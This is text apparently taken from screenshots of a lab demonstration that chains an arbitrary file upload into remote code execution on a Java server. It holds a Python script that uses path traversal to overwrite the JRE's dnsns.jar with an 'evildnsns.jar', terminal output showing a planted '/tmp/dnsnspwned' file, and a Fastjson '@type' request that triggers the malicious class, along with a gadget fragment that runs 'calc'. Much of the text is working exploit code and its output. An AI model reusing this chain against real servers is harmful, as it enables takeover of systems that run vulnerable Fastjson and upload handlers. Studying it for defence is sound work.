 / # cd /usr/lib/jvm/java-1.8-openjdk/jre/lib/ext/
/usr/lib/jvm/java-1.8-openjdk/jre/lib/ext # sha1sum dnsns.jar
f892124957b83136a583b95b20dd453a0cce8bd2  dnsns.jar
/usr/lib/jvm/java-1.8-openjdk/jre/lib/ext # ls -l /tmp
total 12
drwxr-xr-x    2 root     root          4096 Dec 16 13:25 hsperfdata_root
drwxr-xr-x    2 root     root          4096 Dec 16 13:26 tomcat-docbase.5475544921046497220.18081
drwxr-xr-x    3 root     root          4096 Dec 16 13:26 tomcat.7637871461885901149.18081
/usr/lib/jvm/java-1.8-openjdk/jre/lib/ext # sha1sum dnsns.jar
b1edbfe2e680436cafad81276983a767bbf7ae46  dnsns.jar
/usr/lib/jvm/java-1.8-openjdk/jre/lib/ext # ls -l /tmp
total 12
-rw-r--r--    1 root     root             0 Dec 16 13:27 dnsnspwned
drwxr-xr-x    2 root     root          4096 Dec 16 13:25 hsperfdata_root
drwxr-xr-x    2 root     root          4096 Dec 16 13:26 tomcat-docbase.5475544921046497220.18081
drwxr-xr-x    3 root     root          4096 Dec 16 13:26 tomcat.7637871461885901149.18081
/usr/lib/jvm/java-1.8-openjdk/jre/lib/ext #
..ava/write2rce (-zsh)
❯ bat up_dnsns.py
File: up_dnsns.py
1 import requests
2
3 url = "http://127.0.0.1:18081/upload"
4
5 files = {'file':("../../../usr/lib/jvm/java-1.8-openjdk/jre/lib/ext/dnsns.jar",open("evildnsns.jar",'rb')
)}
6
7 r = requests.post(url,verify=False,files=files)
8 print(r.text)
AutoCloseable","@type":"vul.VulAutoCloseable","cmd":"calc"}
~/workspaces/java/write2rce
❯ python3 up_dnsns.py
<!DOCTYPE html>
<html lang="en">
<body>
<h1>文件上传结果</h1>
<div>
<h2>上传成功! &#39;../../../usr/lib/jvm/java-1.8-openjdk/jre/lib/ext/dnsns.jar&#39;</h2>
</div>
</body>
</html>
~/workspaces/java/write2rce
❯
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
触发报文
POST /fastjson HTTP/1.1
Host: 192.168.31.222:18081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
Content-Type: application/json
Content-Length: 57
{
"@type":"java.lang.Exception",
"@type":"sun.net.FooTest"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 15
4 Date: Thu, 16 Dec 2021 13:27:31 GMT
5 Connection: close
6
7 sun.net.FooTest